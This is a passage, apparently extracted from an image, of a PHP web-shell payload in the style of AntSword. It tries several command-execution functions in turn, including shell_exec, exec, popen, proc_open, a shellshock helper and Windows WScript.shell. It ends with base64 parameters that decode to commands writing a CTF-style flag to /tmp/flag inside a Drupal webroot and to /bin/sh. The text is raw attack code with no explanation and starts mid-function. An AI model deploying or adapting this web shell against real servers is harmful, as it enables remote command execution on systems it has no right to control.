 {print(@shell_exec($c));}elseif(fe('exec')){@exec($c,$o,$ret);print(join(" ",
$o));}elseif(fe('popen')){$fp=@popen($c,'r');while(!@feof($fp))
{print(@fgets($fp,2048));}@pclose($fp);}elseif(fe('proc_open')){$p =
@proc_open($c, array(1 => array('pipe', 'w'), 2 => array('pipe', 'w')),
$io);while(!@feof($io[1])){print(@fgets($io[1],2048));}while(!@feof($io[2]))
{print(@fgets($io[2],2048));}@fclose($io[1]);@fclose($io[2]);@proc_close($p);}
elseif(fe('antsystem')){@antsystem($c);}elseif(runshellshock($d, $c)) {return
$ret;}elseif(substr($d,0,1)!="/" && @class_exists("COM")){$w=new
COM('WScript.shell');$e=$w->exec($c);$so=$e->StdOut();$ret.=$so->ReadAll();
$se=$e->StdErr();$ret.=$se->ReadAll();print($ret);}else{$ret = 127;}return
$ret;};$ret=@runcmd($r." 2>&1");print ($ret!=0)?"ret={$ret}":"";;}
catch(Exception $e){echo "ERROR://".$e-
>getMessage();};asoutput();die();&g77f2463d1e41=j2Y2QgIi92YXIvd3d3L2h0bWwvZHJ1
cGFsOCI7ZWNobyAiZmxhZ3tGQzBGMzNFRi00NTk5LUQzMEUtRjZERi1FRTk2NjBBOURBRDF9IiA+IC
90bXAvZmxhZztlY2hvIGU1MTk2YzQ1O3B3ZDtlY2hvIDBlZjk0OGEzYjI=&p8c8216b20a8f5=Bn&r
61821488125f2=s2L2Jpbi9zaA==XG88E4@@